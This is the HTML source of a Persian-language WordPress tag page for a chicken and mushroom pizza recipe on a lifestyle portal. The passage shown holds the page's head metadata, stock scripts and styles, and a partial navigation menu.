

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarzade.com/archive/%D8%AF%D8%B3%D8%AA%D9%88%D8%B1-%D9%BE%D8%AE%D8%AA-%D9%BE%DB%8C%D8%AA%D8%B2%D8%A7-%D9%85%D8%B1%D8%BA-%D9%88-%D9%82%D8%A7%D8%B1%DA%86
body_size: 16955
content:
<!DOCTYPE html>
<html lang="fa-ir">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>دستور پخت پیتزا مرغ و قارچ - سرزده</title>
    <!-- mohammad-->
    <!-- Bootstrap -->
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/css/bootstrap-rtl.css" rel="stylesheet">
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/style.css" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sarzade.com/archive/دستور-پخت-پیتزا-مرغ-و-قارچ" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های دستور پخت پیتزا مرغ و قارچ - سرزده" />
	<meta property="og:url" content="https://www.sarzade.com/archive/دستور-پخت-پیتزا-مرغ-و-قارچ" />
	<meta property="og:site_name" content="سرزده" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86","url":"https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86","name":"بایگانی‌های دستور پخت پیتزا مرغ و قارچ - سرزده","isPartOf":{"@id":"https://www.sarzade.com/#website"},"primaryImageOfPage":{"@id":"https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86#primaryimage"},"image":{"@id":"https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86#primaryimage"},"thumbnailUrl":"https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Morgh-o-Gharch.jpg","breadcrumb":{"@id":"https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86#primaryimage","url":"https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Morgh-o-Gharch.jpg","contentUrl":"https://s1.sarzade.com/img/Tarze-Tahie-Khamir-Pizza-Morgh-o-Gharch.jpg","width":570,"height":570},{"@type":"BreadcrumbList","@id":"https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.sarzade.com/"},{"@type":"ListItem","position":2,"name":"دستور پخت پیتزا مرغ و قارچ"}]},{"@type":"WebSite","@id":"https://www.sarzade.com/#website","url":"https://www.sarzade.com/","name":"سرزده","description":"- پورتال جامع شامل سرگرمی ، دکوراسیون ، آشپزی ،اس ام اس","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarzade.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="سرزده &raquo; دستور پخت پیتزا مرغ و قارچ خوراک برچسب" href="https://www.sarzade.com/archive/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d9%be%d8%ae%d8%aa-%d9%be%db%8c%d8%aa%d8%b2%d8%a7-%d9%85%d8%b1%d8%ba-%d9%88-%d9%82%d8%a7%d8%b1%da%86/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sarzade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.sarzade.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='recipress_front-css' href='https://www.sarzade.com/wp-content/plugins/recipress01/css/front.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sarzade.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sarzade.com/wp-json/wp/v2/tags/4518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarzade.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- wp thread comment 1.4.9.4.002 -->
<meta name="google-site-verification" content="whiAx54GmMmDqCGqq8ywHfNNqpkJ2CZZnMgd0-SBu6g" />
  </head>
  <body data-rsssl=1>  
<div class="container">
<!--navbar-->
    <header>
        <div class="row clearfix">
            <div class="col-md-12 column">
                <nav class="navbar navbar-default ribban navbar-fixed-top" role="navigation">
                    <div class="container-fluid">
                      <!-- Brand and toggle get grouped for better mobile display -->
                      <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                          <span class="sr-only">Toggle navigation</span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                        </button>
                          <a class="navbar-brand" href="https://www.sarzade.com"><img alt="" src="https://www.sarzade.com/wp-content/themes/sarzadeh/img/sarzade-logo.png" title="سرزده" alt="سرزده" width="176px" height="33px"></a>
                      </div>
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/mode" class="dropdown-toggle" data-toggle="dropdown">
                              <span class="livicon" data-n="medal" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>مد
                              <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/mode/cindy-chamber" >مدل لباس مجلسی</a></li>
                              <li><a href="https://www.sarzade.com/mode/bridal-couture" >مدل لباس عروس</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-manto" >مدل مانتو و پالتو</a></li>
                              <li><a href="https://www.sarzade.com/mode/jeans-model" >مدل شلوار وپیراهن</a></li>
                              <li><a href="https://www.sarzade.com/mode/jackets-model-vdamn" >مدل کت و دامن</a></li>
                              <li><a href="https://www.sarzade.com/mode/sets-dress" >مدل ست لباس</a></li>
                              <li><a href="https://www.sarzade.com/mode/cindy-pregnancy" >مدل لباس بارداری</a></li>
                              <li><a href="https://www.sarzade.com/mode/baby-clothing" >مدل لباس بچه</a></li>
                              <li><a href="https://www.sarzade.com/mode/nightcloth" >مدل لباس خواب</a></li>
                              <li><a href="https://www.sarzade.com/mode/knitwear-model" >مدل بافتنی</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-blouse" >مدل بلوز ، تاپ و پلیور</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-glove" >مدل کلاه دستکش</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-scarves" >مدل روسری</a></li>
                              <li><a href="https://www.sarzade.com/mode/shoes" >کیف ، کفش و کمربند</a></li>
                              <li><a href="https://www.sarzade.com/mode/jewel-gold" >مدل طلا و جواهر</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/mode/" >آرشیو مطالب مد</a></li>
                            </ul></li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/attire" class="dropdown-toggle" data-toggle="dropdown">
                              <span class="livicon" data-n="eye-open" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   آرایش
                              <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/attire/hair-attire" >آرایش مو</a></li>
                              <li><a href="https://www.sarzade.com/attire/face-attire" >آرایش صورت</a></li>
                              <li><a href="https://www.sarzade.com/attire/eyes-makeup" >آرایش چشم</a></li>
                              <li><a href="https://www.sarzade.com/attire/lip-makeup" >آرایش لب</a></li>
                              <li><a href="https://www.sarzade.com/attire/hair" >سلامت مو</a></li>
                              <li><a href="https://www.sarzade.com/attire/cuticle" >سلامت پوست</a></li>
                              <li><a href="https://www.sarzade.com/attire/service-attire" >لوازم آرایش</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/attire" >آرشیو مطالب آرایش</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/health" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="heart" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   سلامت
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/health/mens-disease" >بیماری مردان</a></li>
                              <li><a href="https://www.sarzade.com/health/womens-health">بیماری زنان</a></li>
                              <li><a href="https://www.sarzade.com/health/disease-treatment" >بیماری های مشترک</a></li>
                              <li><a href="https://www.sarzade.com/health/herbs" >داروهای گیاهی و طب سنتی</a></li>
                              <li><a href="https://www.sarzade.com/health/regimen" >رژیم درمانی</a></li>
                              <li><a href="https://www.sarzade.com/health/physical-therapy" >ورزش درمانی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/health" >آرشیو مطالب سلامت</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="glyphicon glyphicon-cutlery"></span>   آشپزی
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/cookery/polo" >پلو</a></li>
                              <li><a href="https://www.sarzade.com/cookery/barbecue-cutlet" >کباب</a></li>
                              <li><a href="https://www.sarzade.com/cookery/omelette" >املت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed" >خوراک</a></li>
                              <li><a href="https://www.sarzade.com/cookery/feeding" >خورشت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/diet-foods" >غذا رژیمی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/fast-food" >فست فود</a></li>
                              <li><a href="https://www.sarzade.com/cookery/pastry" >شیرینی پزی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/local-food" >غذا محلی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/sea-food" >غذا دریایی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/macaroni" >پاستا و ماکارونی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/kookoo" >کوکو و شامی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/sauces-and-salad" >سالاد و سس</a></li>
                              <li><a href="https://www.sarzade.com/cookery/pickle" >ترشی و مربا</a></li>
                              <li><a href="https://www.sarzade.com/cookery/vegetarian" >غذا گیاهی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/soup-broth-bouillon-cullis-gravy" >آش ، سوپ و آبگوشت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/syrup" >شربت ، آبمیوه و نوشیدنی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/food-storage" >نگه داری مواد غذایی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/food-properties" >خواص مواد غذایی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/cookery" >آرشیو مطالب آشپزی</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/wedlock" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="users-add" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   زناشویی
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/wedlock/before-marriage" >دانستنیهای قبل از ازدواج</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/engagement" >نامزدی، عقد و بعد از ازدواج</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/cognizable-wedlock" >دانستنیهای جنسی</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/pregnancy" >بارداری و زایمان</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/secrets-success" >رازهای موفقیت</a></li>
